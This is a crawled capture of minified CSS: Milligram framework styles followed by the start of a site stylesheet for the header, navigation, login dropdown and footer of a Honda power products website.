input[type=submit].button-clear:focus,input[type=submit].button-clear:hover{background-color:transparent;border-color:transparent;color:#606c76}.button.button-clear[disabled]:focus,.button.button-clear[disabled]:hover,button.button-clear[disabled]:focus,button.button-clear[disabled]:hover,input[type=button].button-clear[disabled]:focus,input[type=button].button-clear[disabled]:hover,input[type=reset].button-clear[disabled]:focus,input[type=reset].button-clear[disabled]:hover,input[type=submit].button-clear[disabled]:focus,input[type=submit].button-clear[disabled]:hover{color:#9b4dca}.button.search,button.search,input[type=button].search,input[type=reset].search,input[type=submit].search{position:relative}.button.search:before,button.search:before,input[type=button].search:before,input[type=reset].search:before,input[type=submit].search:before{background:url(/images/material/Search_light.svg) no-repeat 50%;bottom:0;content:"";height:24px;left:30px;margin:auto 0;position:absolute;top:0;width:24px;z-index:2}.button.full,button.full,input[type=button].full,input[type=reset].full,input[type=submit].full{display:block;margin-bottom:0;width:100%}.button,button{overflow:hidden;position:relative}.button span,button span{position:relative;z-index:2}.button:after,button:after{background:#ed1b2f;content:"";display:inline-block;height:100%;left:-100%;position:absolute;top:0;transition:all .2s ease-out;width:100%;z-index:1}.button:hover,button:hover{border-color:#c90618}.button:hover:after,button:hover:after{left:0;transition:all .2s ease-out}.button.slick-arrow:after,button.slick-arrow:after{display:none}.button.medium,button.medium{font-size:14px;height:40px;line-height:38px;padding:0 30px}.button.medium.button-outline,button.medium.button-outline{border-color:#c90618;color:#c90618}.button.medium.button-outline:hover,button.medium.button-outline:hover{color:#fff}@media (max-width:1280px){.button,button,input[type=button],input[type=reset],input[type=submit]{height:40px;line-height:40px}.button{font-size:14px;padding:0 35px}.button.medium{font-size:12px;height:36px;line-height:34px;padding:0 25px}}@media (max-width:767px){.button{font-size:12px;height:38px;line-height:38px;padding:0 20px}.button.medium{font-size:12px;height:32px;line-height:30px}}
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */code{border-radius:4px;font-size:86%;margin:0 2px;padding:2px 5px;white-space:nowrap}code,pre{background:#f4f5f6}pre{border-left:3px solid #9b4dca;overflow-y:hidden}pre>code{border-radius:0;display:block;padding:10px 15px;white-space:pre}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */hr{border:0;border-top:1px solid #f4f5f6;margin:30px 0}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{appearance:none;-moz-appearance:none;-webkit-appearance:none;background-color:transparent;border:1px solid #d1d1d1;border-radius:4px;box-shadow:none;box-sizing:inherit;height:38px;padding:6px 10px;transition:all .3s ease-out;width:100%}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#999;outline:0}input[type=number]{-moz-appearance:textfield}select{padding-right:30px}select,select:focus{background:url(/images/material/arrow-select.svg) no-repeat right 12px center;background-size:12px}textarea{min-height:65px}label,legend{display:block;font-size:1rem;font-weight:700;margin-bottom:5px}fieldset{border-width:0;padding:0}input[type=checkbox],input[type=radio]{display:inline}.label-inline{display:inline-block;font-weight:400;margin-left:5px}.input-checkbox{color:#000;cursor:pointer;display:block;font-weight:400;padding-left:20px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.input-checkbox label{font-size:11px;margin-bottom:0}.input-checkbox .checkmark{background-color:#fff;border:1px solid #707070;display:block;height:13px;left:0;position:absolute;top:2px;transition:all .2s ease-out;width:13px}.input-checkbox .checkmark:after{border:solid #fff;border-width:0 2px 2px 0;content:"";display:none;height:8px;left:3px;position:absolute;top:1px;transform:rotate(45deg);width:5px}.input-checkbox input{cursor:pointer;height:100%;left:0;margin-bottom:0;opacity:0;position:absolute;top:0;width:100%;z-index:1}.input-checkbox input:checked~.checkmark{background-color:#ed363b;border-color:#ed363b}.input-checkbox input:checked~.checkmark:after{display:block}@media (max-width:767px){label,legend{font-size:12px}}.container{max-width:1120px;padding:0 20px}.container,.wrapper{margin:0 auto;position:relative;width:100%}.wrapper{max-width:1040px;padding:0}.row{display:flex;flex-direction:column;width:100%}.row,.row.row-no-padding,.row.row-no-padding>.column{padding:0}.row.row-wrap{flex-wrap:wrap}.row.row-top{align-items:flex-start}.row.row-bottom{align-items:flex-end}.row.row-center{align-items:center}.row.row-stretch{align-items:stretch}.row.row-baseline{align-items:baseline}.row.justify-spacebetween{justify-content:space-between}.row .column{display:block;flex:1 1 auto;margin-left:0;max-width:100%;width:100%}.row .column.column-offset-1{margin-left:1%}.row .column.column-offset-2{margin-left:2%}.row .column.column-offset-3{margin-left:3%}.row .column.column-offset-4{margin-left:4%}.row .column.column-offset-5{margin-left:5%}.row .column.column-offset-6{margin-left:6%}.row .column.column-offset-7{margin-left:7%}.row .column.column-offset-8{margin-left:8%}.row .column.column-offset-9{margin-left:9%}.row .column.column-offset-10{margin-left:10%}.row .column.column-offset-11{margin-left:11%}.row .column.column-offset-12{margin-left:12%}.row .column.column-offset-13{margin-left:13%}.row .column.column-offset-14{margin-left:14%}.row .column.column-offset-15{margin-left:15%}.row .column.column-offset-16{margin-left:16%}.row .column.column-offset-17{margin-left:17%}.row .column.column-offset-18{margin-left:18%}.row .column.column-offset-19{margin-left:19%}.row .column.column-offset-20{margin-left:20%}.row .column.column-offset-21{margin-left:21%}.row .column.column-offset-22{margin-left:22%}.row .column.column-offset-23{margin-left:23%}.row .column.column-offset-24{margin-left:24%}.row .column.column-offset-25{margin-left:25%}.row .column.column-offset-26{margin-left:26%}.row .column.column-offset-27{margin-left:27%}.row .column.column-offset-28{margin-left:28%}.row .column.column-offset-29{margin-left:29%}.row .column.column-offset-30{margin-left:30%}.row .column.column-offset-31{margin-left:31%}.row .column.column-offset-32{margin-left:32%}.row .column.column-offset-33{margin-left:33%}.row .column.column-offset-34{margin-left:34%}.row .column.column-offset-35{margin-left:35%}.row .column.column-offset-36{margin-left:36%}.row .column.column-offset-37{margin-left:37%}.row .column.column-offset-38{margin-left:38%}.row .column.column-offset-39{margin-left:39%}.row .column.column-offset-40{margin-left:40%}.row .column.column-offset-41{margin-left:41%}.row .column.column-offset-42{margin-left:42%}.row .column.column-offset-43{margin-left:43%}.row .column.column-offset-44{margin-left:44%}.row .column.column-offset-45{margin-left:45%}.row .column.column-offset-46{margin-left:46%}.row .column.column-offset-47{margin-left:47%}.row .column.column-offset-48{margin-left:48%}.row .column.column-offset-49{margin-left:49%}.row .column.column-offset-50{margin-left:50%}.row .column.column-offset-51{margin-left:51%}.row .column.column-offset-52{margin-left:52%}.row .column.column-offset-53{margin-left:53%}.row .column.column-offset-54{margin-left:54%}.row .column.column-offset-55{margin-left:55%}.row .column.column-offset-56{margin-left:56%}.row .column.column-offset-57{margin-left:57%}.row .column.column-offset-58{margin-left:58%}.row .column.column-offset-59{margin-left:59%}.row .column.column-offset-60{margin-left:60%}.row .column.column-offset-61{margin-left:61%}.row .column.column-offset-62{margin-left:62%}.row .column.column-offset-63{margin-left:63%}.row .column.column-offset-64{margin-left:64%}.row .column.column-offset-65{margin-left:65%}.row .column.column-offset-66{margin-left:66%}.row .column.column-offset-67{margin-left:67%}.row .column.column-offset-68{margin-left:68%}.row .column.column-offset-69{margin-left:69%}.row .column.column-offset-70{margin-left:70%}.row .column.column-offset-71{margin-left:71%}.row .column.column-offset-72{margin-left:72%}.row .column.column-offset-73{margin-left:73%}.row .column.column-offset-74{margin-left:74%}.row .column.column-offset-75{margin-left:75%}.row .column.column-offset-76{margin-left:76%}.row .column.column-offset-77{margin-left:77%}.row .column.column-offset-78{margin-left:78%}.row .column.column-offset-79{margin-left:79%}.row .column.column-offset-80{margin-left:80%}.row .column.column-offset-81{margin-left:81%}.row .column.column-offset-82{margin-left:82%}.row .column.column-offset-83{margin-left:83%}.row .column.column-offset-84{margin-left:84%}.row .column.column-offset-85{margin-left:85%}.row .column.column-offset-86{margin-left:86%}.row .column.column-offset-87{margin-left:87%}.row .column.column-offset-88{margin-left:88%}.row .column.column-offset-89{margin-left:89%}.row .column.column-offset-90{margin-left:90%}.row .column.column-offset-91{margin-left:91%}.row .column.column-offset-92{margin-left:92%}.row .column.column-offset-93{margin-left:93%}.row .column.column-offset-94{margin-left:94%}.row .column.column-offset-95{margin-left:95%}.row .column.column-offset-96{margin-left:96%}.row .column.column-offset-97{margin-left:97%}.row .column.column-offset-98{margin-left:98%}.row .column.column-offset-99{margin-left:99%}.row .column.column-offset-100{margin-left:100%}.row .column.column-offset-33,.row .column.column-offset-34{margin-left:33.3333%}.row .column.column-offset-66,.row .column.column-offset-67{margin-left:66.6666%}.row .column.column-1{flex:0 0 1%;max-width:1%}.row .column.column-2{flex:0 0 2%;max-width:2%}.row .column.column-3{flex:0 0 3%;max-width:3%}.row .column.column-4{flex:0 0 4%;max-width:4%}.row .column.column-5{flex:0 0 5%;max-width:5%}.row .column.column-6{flex:0 0 6%;max-width:6%}.row .column.column-7{flex:0 0 7%;max-width:7%}.row .column.column-8{flex:0 0 8%;max-width:8%}.row .column.column-9{flex:0 0 9%;max-width:9%}.row .column.column-10{flex:0 0 10%;max-width:10%}.row .column.column-11{flex:0 0 11%;max-width:11%}.row .column.column-12{flex:0 0 12%;max-width:12%}.row .column.column-13{flex:0 0 13%;max-width:13%}.row .column.column-14{flex:0 0 14%;max-width:14%}.row .column.column-15{flex:0 0 15%;max-width:15%}.row .column.column-16{flex:0 0 16%;max-width:16%}.row .column.column-17{flex:0 0 17%;max-width:17%}.row .column.column-18{flex:0 0 18%;max-width:18%}.row .column.column-19{flex:0 0 19%;max-width:19%}.row .column.column-20{flex:0 0 20%;max-width:20%}.row .column.column-21{flex:0 0 21%;max-width:21%}.row .column.column-22{flex:0 0 22%;max-width:22%}.row .column.column-23{flex:0 0 23%;max-width:23%}.row .column.column-24{flex:0 0 24%;max-width:24%}.row .column.column-25{flex:0 0 25%;max-width:25%}.row .column.column-26{flex:0 0 26%;max-width:26%}.row .column.column-27{flex:0 0 27%;max-width:27%}.row .column.column-28{flex:0 0 28%;max-width:28%}.row .column.column-29{flex:0 0 29%;max-width:29%}.row .column.column-30{flex:0 0 30%;max-width:30%}.row .column.column-31{flex:0 0 31%;max-width:31%}.row .column.column-32{flex:0 0 32%;max-width:32%}.row .column.column-35{flex:0 0 35%;max-width:35%}.row .column.column-36{flex:0 0 36%;max-width:36%}.row .column.column-37{flex:0 0 37%;max-width:37%}.row .column.column-38{flex:0 0 38%;max-width:38%}.row .column.column-39{flex:0 0 39%;max-width:39%}.row .column.column-40{flex:0 0 40%;max-width:40%}.row .column.column-41{flex:0 0 41%;max-width:41%}.row .column.column-42{flex:0 0 42%;max-width:42%}.row .column.column-43{flex:0 0 43%;max-width:43%}.row .column.column-44{flex:0 0 44%;max-width:44%}.row .column.column-45{flex:0 0 45%;max-width:45%}.row .column.column-46{flex:0 0 46%;max-width:46%}.row .column.column-47{flex:0 0 47%;max-width:47%}.row .column.column-48{flex:0 0 48%;max-width:48%}.row .column.column-49{flex:0 0 49%;max-width:49%}.row .column.column-50{flex:0 0 50%;max-width:50%}.row .column.column-51{flex:0 0 51%;max-width:51%}.row .column.column-52{flex:0 0 52%;max-width:52%}.row .column.column-53{flex:0 0 53%;max-width:53%}.row .column.column-54{flex:0 0 54%;max-width:54%}.row .column.column-55{flex:0 0 55%;max-width:55%}.row .column.column-56{flex:0 0 56%;max-width:56%}.row .column.column-57{flex:0 0 57%;max-width:57%}.row .column.column-58{flex:0 0 58%;max-width:58%}.row .column.column-59{flex:0 0 59%;max-width:59%}.row .column.column-60{flex:0 0 60%;max-width:60%}.row .column.column-61{flex:0 0 61%;max-width:61%}.row .column.column-62{flex:0 0 62%;max-width:62%}.row .column.column-63{flex:0 0 63%;max-width:63%}.row .column.column-64{flex:0 0 64%;max-width:64%}.row .column.column-65{flex:0 0 65%;max-width:65%}.row .column.column-68{flex:0 0 68%;max-width:68%}.row .column.column-69{flex:0 0 69%;max-width:69%}.row .column.column-70{flex:0 0 70%;max-width:70%}.row .column.column-71{flex:0 0 71%;max-width:71%}.row .column.column-72{flex:0 0 72%;max-width:72%}.row .column.column-73{flex:0 0 73%;max-width:73%}.row .column.column-74{flex:0 0 74%;max-width:74%}.row .column.column-75{flex:0 0 75%;max-width:75%}.row .column.column-76{flex:0 0 76%;max-width:76%}.row .column.column-77{flex:0 0 77%;max-width:77%}.row .column.column-78{flex:0 0 78%;max-width:78%}.row .column.column-79{flex:0 0 79%;max-width:79%}.row .column.column-80{flex:0 0 80%;max-width:80%}.row .column.column-81{flex:0 0 81%;max-width:81%}.row .column.column-82{flex:0 0 82%;max-width:82%}.row .column.column-83{flex:0 0 83%;max-width:83%}.row .column.column-84{flex:0 0 84%;max-width:84%}.row .column.column-85{flex:0 0 85%;max-width:85%}.row .column.column-86{flex:0 0 86%;max-width:86%}.row .column.column-87{flex:0 0 87%;max-width:87%}.row .column.column-88{flex:0 0 88%;max-width:88%}.row .column.column-89{flex:0 0 89%;max-width:89%}.row .column.column-90{flex:0 0 90%;max-width:90%}.row .column.column-91{flex:0 0 91%;max-width:91%}.row .column.column-92{flex:0 0 92%;max-width:92%}.row .column.column-93{flex:0 0 93%;max-width:93%}.row .column.column-94{flex:0 0 94%;max-width:94%}.row .column.column-95{flex:0 0 95%;max-width:95%}.row .column.column-96{flex:0 0 96%;max-width:96%}.row .column.column-97{flex:0 0 97%;max-width:97%}.row .column.column-98{flex:0 0 98%;max-width:98%}.row .column.column-99{flex:0 0 99%;max-width:99%}.row .column.column-100{flex:0 0 100%;max-width:100%}.row .column.column-33,.row .column.column-34{flex:0 0 33.3333%;max-width:33.3333%}.row .column.column-66,.row .column.column-67{flex:0 0 66.6666%;max-width:66.6666%}.row .column .column-top{align-self:flex-start}.row .column .column-bottom{align-self:flex-end}.row .column .column-center{align-self:center}@media (max-width:1280px){.wrapper{margin:0 auto;max-width:750px}}@media (max-width:1023px){.wrapper{margin:0 114px;max-width:unset;width:auto}}@media (max-width:767px){.wrapper{margin:0 32px}}@media (min-width:400px){.row{flex-direction:row;margin-left:-10px;width:calc(100% + 20px)}.row .column{margin-bottom:inherit;padding:0 10px}}
/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */a{color:#9b4dca;text-decoration:none}a:focus,a:hover{color:#606c76}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */dl,ol,ul{list-style:none;margin-top:0;padding-left:0}dl dl,dl ol,dl ul,ol dl,ol ol,ol ul,ul dl,ul ol,ul ul{font-size:90%;margin:15px 0 15px 30px}.content-pages ol{list-style:decimal inside}.content-pages ul{list-style:circle inside}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */.button,button,dd,dt,li{margin-bottom:10px}fieldset,input,select,textarea{margin-bottom:15px}blockquote,dl,ol,p,pre,table,ul{margin-bottom:25px}form{margin:0}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */table{border-spacing:0;width:100%}td,th{border-bottom:1px solid #e1e1e1;padding:12px 15px;text-align:left}td:first-child,th:first-child{padding-left:0}td:last-child,th:last-child{padding-right:0}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */b,strong{font-weight:700}p{margin-top:0}h1,h2,h3,h4,h5,h6{font-weight:300;letter-spacing:-1px;margin-bottom:20px;margin-top:0}h1{font-size:2.875rem;line-height:1.2}h2{font-size:2.25rem;line-height:1.25}h3{font-size:1.75rem;line-height:1.3}h4{font-size:1.375rem;letter-spacing:.8px;line-height:1.35}h5{font-size:1.125rem;letter-spacing:.5px;line-height:1.5}h6{font-size:1rem;letter-spacing:0;line-height:1.4}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */img{max-width:100%}figure{margin:0}figure img{vertical-align:top}

/*!
 * Milligram-scss v1.3.0
 * https://milligram.github.io
 *
 * Copyright (c) 2017 CJ Patoilo
 * Licensed under the MIT license
 */.clearfix:after{clear:both;content:" ";display:table}.float-left{float:left}.float-right{float:right}.center{margin:0 auto;text-align:center}

/*# sourceMappingURL=milligram.css.map*/

--- FILE ---
content_type: text/css
request_url: https://www.hondapowerproducts.co.id/css/oldstyle.css?1769041573
body_size: 18848
content:
@import url(https://fonts.googleapis.com/css?family=Arimo:400,700);
header{box-shadow:0 0 20px 6px rgba(0,0,0,.07);left:0;position:fixed;right:0;top:0;z-index:999}header .wrapper{align-items:center;margin:0 130px;max-width:unset;width:auto}header .top-header{background-color:#c00;height:40px}header .top-header .login{align-items:center;align-self:stretch;background-color:#000;display:flex;margin-right:20px;padding:0 35px;position:relative}header .top-header .login>a{font-size:14px;padding-left:30px;position:relative}header .top-header .login>a:before{background:url(/images/material/iconaccount.svg) no-repeat 50%;background-size:contain;bottom:0;content:"";height:20px;left:0;margin:auto 0;position:absolute;top:0;width:20px}header .top-header .login .drop-login{background:#fff;border-radius:10px;box-shadow:0 4px 20px 6px rgba(0,0,0,.07);display:none;left:0;padding:25px 30px;position:absolute;top:100%;width:300px;z-index:9}header .top-header .login .drop-login h6{color:#333;font-size:1rem;font-weight:600}header .top-header .login .drop-login .forgot{color:#5b5b5b;display:inline-block;font-weight:600;text-align:right;text-decoration:underline}header .top-header .login .drop-login button{margin-top:25px}header .top-header .login .drop-login label{color:#000;font-size:12px}header .top-header .login .drop-login input{border-color:#e2e2e2;border-radius:50px;color:#000;height:40px;line-height:40px;margin-bottom:15px;padding:0 25px}header .top-header .login .drop-login input::-moz-placeholder{color:#1a1a1a}header .top-header .login .drop-login input:-ms-input-placeholder{color:#1a1a1a}header .top-header .login .drop-login input::placeholder{color:#1a1a1a}header .top-header .login .drop-login .input-checkbox input{height:100%;line-height:normal;margin-bottom:0}header .top-header a{color:#fff;font-size:12px;margin-bottom:0}header .top-header .wrapper{display:flex;height:100%}header .top-header ul{align-items:center;display:flex;margin-bottom:0}header .top-header ul li{color:#fff;margin-bottom:0;margin-right:20px;padding-right:20px;position:relative}header .top-header ul li:after{background-color:#fff;bottom:0;content:"";height:12px;margin:auto 0;position:absolute;right:0;top:0;width:1px}header .top-header ul li:last-child{margin-right:0;padding-right:0}header .top-header ul li:last-child:after{display:none}header .top-header .right-h{margin-left:auto}header .bot-header{background:#fff;height:90px}header .bot-header .wrapper{display:flex;height:100%}header .bot-header nav>ul>li>a.active,header .bot-header nav>ul>li>a:hover{color:#c00}header .bot-header ul{display:flex;margin-bottom:0}header .bot-header ul li{margin-bottom:0;padding:0 20px 31px}header .bot-header ul li a{color:#35434f;font-weight:500;margin-bottom:0}header .bot-header ul li.have-child:hover>a{color:#c00}header .bot-header ul li.have-child>a{padding-right:20px;position:relative}header .bot-header ul li.have-child>a+.trigger-menu{bottom:0;cursor:pointer;display:inline-block;height:15px;margin:0 0 0 -15px;position:relative;right:0;top:0;vertical-align:middle;width:15px}header .bot-header ul li.have-child>a:after{background:url(/images/material/arr_menu.png) no-repeat 50%;bottom:0;content:"";height:8px;margin:auto 0;position:absolute;right:0;top:0;width:13px}header .bot-header ul li.have-child .drop-content{background-color:#fff;border-top:1px solid rgba(0,0,0,.2);box-shadow:0 5px 15px -4px rgba(0,0,0,.07);display:flex;display:none;height:250px;left:-130px;padding:0 180px;position:absolute;right:-130px;top:100%;transition:all .2s ease-out;width:auto}header .bot-header ul li.have-child .drop-content>ul{align-items:center;display:flex;margin:0;padding-top:30px;width:100%}header .bot-header ul li.have-child .drop-content>ul.slick-slider{display:block;padding-top:30px}header .bot-header ul li.have-child .drop-content>ul.slick-slider>.slick-list .slick-track{display:flex!important}header .bot-header ul li.have-child .drop-content>ul.slick-slider>.slick-list .slick-slide{height:inherit!important}header .bot-header ul li.have-child .drop-content>ul.slick-slider>.slick-list .slick-slide>div{height:100%}header .bot-header ul li.have-child .drop-content>ul.slick-slider>.slick-list .slick-slide>div>li{align-items:center;display:flex!important;height:100%;padding:0}header .bot-header ul li.have-child .drop-content>ul.slick-slider>.slick-list .slick-slide>div>li>a{display:block;padding-right:50px;position:relative;text-align:center}header .bot-header ul li.have-child .drop-content>ul.slick-slider>.slick-list .slick-slide>div>li>a figure,header .bot-header ul li.have-child .drop-content>ul.slick-slider>.slick-list .slick-slide>div>li>a figure img{display:block;margin:auto}header .bot-header ul li.have-child .drop-content>ul.slick-slider>.slick-list .slick-slide>div>li>a:after{background:#e2e2e2;bottom:0;content:"";height:100%;position:absolute;right:26px;top:0;width:1px}header .bot-header ul li.have-child .drop-content>ul.slick-slider>.slick-list .slick-slide>div>li>a.active>span,header .bot-header ul li.have-child .drop-content>ul.slick-slider>.slick-list .slick-slide>div>li>a:hover>span{color:#c00}header .bot-header ul li.have-child .drop-content>ul.slick-slider .slick-arrow{background:url(/images/material/arrow-red.svg) no-repeat 50%;border:none;bottom:0;font-size:0;height:8px;left:100%;margin:auto 0;padding:0;position:absolute;right:auto;top:0;width:22px;z-index:9}header .bot-header ul li.have-child .drop-content>ul.slick-slider .slick-arrow.slick-prev{left:auto;right:100%;transform:scaleX(-1)}header .bot-header ul li.have-child .drop-content>ul>li{box-sizing:border-box;flex:0 0 12.5%;margin-right:0;max-width:12.5%;padding:0;text-align:center}header .bot-header ul li.have-child .drop-content>ul>li:last-child a{padding-right:0}header .bot-header ul li.have-child .drop-content>ul>li:last-child a:after{display:none}header .bot-header ul li.have-child .drop-content>ul>li>a{display:block;padding-right:50px;position:relative;text-align:center}header .bot-header ul li.have-child .drop-content>ul>li>a figure,header .bot-header ul li.have-child .drop-content>ul>li>a figure img{display:block;margin:auto}header .bot-header ul li.have-child .drop-content>ul>li>a:after{background:#e2e2e2;bottom:0;content:"";height:100%;position:absolute;right:26px;top:0;width:1px}header .bot-header ul li.have-child .drop-content>ul>li>a.active>span,header .bot-header ul li.have-child .drop-content>ul>li>a:hover>span{color:#c00}header .bot-header ul li.have-child .drop-content>ul>li figure{height:100px;margin-bottom:15px;overflow:hidden}header .bot-header ul li.have-child .drop-content>ul>li figure img{display:block;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}header .bot-header ul li.have-child .drop-content>ul>li span{color:#3d3d3d;font-size:14px;font-weight:500}header .bot-header ul li.have-child .drop-content>ul li.have-subchild .content-sub{background:#fff;bottom:0;display:none;height:100%;left:0;padding:0 180px 0 400px;position:absolute;right:0;top:0;width:100%;z-index:9}header .bot-header ul li.have-child .drop-content>ul li.have-subchild .content-sub .slider-header{display:block;margin:0;padding:25px 0}header .bot-header ul li.have-child .drop-content>ul li.have-subchild .content-sub .slider-header li{border-right:1px solid #e2e2e2;padding:0 30px 0 0}header .bot-header ul li.have-child .drop-content>ul li.have-subchild .content-sub .slider-header li span{color:#c00}header .bot-header ul li.have-child .drop-content>ul li.have-subchild .content-sub .slider-header li p{color:#000}header .bot-header ul li.have-child .drop-content>ul li.have-subchild .content-sub .slider-header .slick-arrow{background:url(/images/material/arrow-red.svg) no-repeat 50%;border:none;bottom:0;font-size:0;height:8px;left:100%;margin:auto 0;padding:0;position:absolute;right:auto;top:0;width:22px;z-index:9}header .bot-header ul li.have-child .drop-content>ul li.have-subchild .content-sub .slider-header .slick-arrow.slick-prev{left:auto;right:100%;transform:scaleX(-1)}header .bot-header ul li.have-child .drop-content>ul li.have-subchild .content-sub .backto{background:#c00;border-radius:0 8px 8px 0;bottom:0;color:#fff;cursor:pointer;font-size:1rem;font-weight:500;height:64px;left:0;margin:auto 0;padding:8px 0 8px 90px;position:absolute;top:0;width:266px;z-index:2}header .bot-header ul li.have-child .drop-content>ul li.have-subchild .content-sub .backto:before{background:url(/images/material/arr-slider.svg) no-repeat 50%;bottom:0;content:"";height:8px;left:45px;margin:auto 0;position:absolute;top:0;transform:scaleX(-1);width:22px}header .bot-header .logo a,header .bot-header .logo a img{display:block}header .bot-header .search{margin-left:20px;padding-left:20px;position:relative}header .bot-header .search:before{background:#b3b3b3;content:"";height:26px;left:0;position:absolute;top:0;width:1px}header .bot-header .search .box-icon{cursor:pointer;display:block}header .bot-header .search .input{background:#fff;bottom:0;display:flex;opacity:0;position:absolute;right:calc(100% - 45px);top:-8px;transition:opacity .2s ease-out;visibility:hidden;width:0;z-index:2}header .bot-header .search .input input{border:none;color:#000;font-size:16px;margin-bottom:0}header .bot-header .search .input .ico_close{background:url(/images/material/ico_close.png) no-repeat 50%;cursor:pointer;display:block;height:20px;margin-top:8px;position:relative;width:20px}header .bot-header .search.active .input{max-width:1200px;opacity:1;visibility:visible;width:calc(100vw - 560px)}header .bot-header .right-header{align-self:flex-end;display:flex;margin-left:auto}header .bot-header .right-header .bottom-link,header .bot-header .right-header .top-mobile,header .toogle-mobile{display:none}footer{background:#c00;color:#fff;padding:60px 0 30px;position:relative}footer a{color:#fff;display:block;margin-bottom:30px}footer a:hover{color:#fff;opacity:.7}footer .row{display:flex;flex-direction:row;justify-content:space-between;margin-left:-10px;padding:0;width:calc(100% + 20px)}footer .row .column{display:block;flex:1 1 auto;margin-left:0;max-width:100%;padding:0 10px;width:100%}footer .row .column p{font-size:.875rem}footer .row .column.column-15{flex:0 0 15%;max-width:15%}footer .row .column.column-25{flex:0 0 25%;max-width:25%}footer .row .column.column-50{flex:0 0 50%;max-width:50%}footer .wrapper{margin:0 135px;max-width:unset;width:auto}footer .bot{align-items:center;border-top:1px solid hsla(0,0%,100%,.4);display:flex;justify-content:space-between;margin-top:40px;padding-top:25px}footer .bot a{display:inline;margin:0 5px}footer p{margin-bottom:0}footer p a{margin:5px 0}footer strong{display:block;font-weight:700;margin-bottom:0}footer b{display:block;font-weight:500;margin-bottom:10px}footer .input{background-color:#fff;border-radius:60px;display:flex;margin-top:10px;padding:10px}footer .input button{background:#c00;border:1px solid #c00;border-radius:4px;border-radius:60px;color:#fff;cursor:pointer;display:inline-block;flex:0 0 138px;font-size:1rem;font-weight:600;height:51px;letter-spacing:1px;line-height:51px;margin-bottom:0;max-width:138px;padding:0 20px;text-align:center;text-decoration:none;text-transform:capitalize;white-space:nowrap}footer .input input{border-radius:40px;box-shadow:0 0 20px 6px rgba(0,0,0,.07);box-sizing:border-box;flex:0 0 calc(100% - 158px);font-size:1rem;height:50px;margin-bottom:0;margin-right:20px;max-width:calc(100% - 158px);padding:0 30px}.fixed-small{background:#fff;border-radius:40px;bottom:auto;box-shadow:0 4px 12px rgba(0,0,0,.07);left:auto;padding:20px 10px;position:fixed;right:20px;top:142px;width:80px;z-index:99}.fixed-small a{color:#4a4a4a;display:block;font-size:9px;margin-bottom:8px;text-align:center}.fixed-small a span{display:block;line-height:1.2;word-break:break-word}.fixed-small a span br{display:none}.fixed-small a:hover{color:#4a4a4a;opacity:.98}.fixed-small.hidden{display:none}.fixed-small.no-float{bottom:calc(100% + 30px);margin-top:0;position:absolute;top:auto}.dismissButton:after,.gm-control-active.gm-fullscreen-control:after,.gm-ui-hover-effect:after{display:none}@media (max-width:1383px){header .wrapper{margin:0 100px}header .bot-header .search.active .input{width:calc(100vw - 470px)}}@media (max-width:1280px){header .wrapper{margin:0 48px}header .top-header{height:34px}header .top-header .login{padding:0 16px}header .top-header .login a{font-size:12px;padding-left:20px}header .top-header .login .drop-login .row .column .row{flex-wrap:wrap}header .top-header .login .drop-login .row .column .row .column{flex:0 0 100%;max-width:100%}header .bot-header{height:58px}header .bot-header .logo{width:170px}header .bot-header ul li{padding:0 8px 16px}header .bot-header ul li a{font-size:12px}header .bot-header ul li.have-child .drop-content{height:200px;left:-48px;padding:0 47px;right:-48px}header .bot-header ul li.have-child .drop-content>ul{margin:5px 0;padding-top:20px}header .bot-header ul li.have-child .drop-content>ul>li>a{padding-right:20px}header .bot-header ul li.have-child .drop-content>ul>li>a:after{right:5px}header .bot-header ul li.have-child .drop-content>ul>li span{font-size:12px}header .bot-header ul li.have-child .drop-content>ul>li.have-subchild .content-sub{padding:0 47px 0 270px}header .bot-header ul li.have-child .drop-content>ul>li.have-subchild .content-sub .backto{font-size:14px;padding-left:70px;padding-right:15px;text-align:left;width:214px}header .bot-header ul li.have-child .drop-content>ul>li.have-subchild .content-sub .backto:before{left:30px}header .bot-header ul li.have-child .drop-content>ul>li.have-subchild .content-sub .slider-header{margin:5px 0;padding:0}header .bot-header ul li.have-child .drop-content>ul>li.have-subchild .content-sub .slider-header li{margin-right:12px;padding-right:12px}header .bot-header .search.active .input{width:calc(100vw - 300px)}footer{padding:32px 0 20px}footer .logo{width:170px}footer .wrapper{margin:0 48px}footer a,footer p{font-size:12px}footer a{margin-bottom:15px}footer .row .column.column-25{flex:0 0 35%;max-width:35%}footer .row .column.column-25 p{padding-right:40px}footer .row .column.column-25 p:first-child,footer .row .column.column-25 p:nth-child(2){padding-right:0}.fixed-small{top:100px}}@media (max-width:1023px){header .wrapper{margin:0 30px}header .top-header .login{padding:0 10px}header .top-header a{font-size:10px}header .bot-header .logo{width:125px}header .bot-header ul{margin:0 -8px}header .bot-header ul li.have-child .drop-content>ul>li.have-subchild .content-sub{padding:0 60px 0 210px}header .bot-header ul li.have-child .drop-content>ul>li.have-subchild .content-sub .backto{font-size:12px;height:58px;padding:8px 24px 8px 57px;width:176px}header .bot-header ul li.have-child 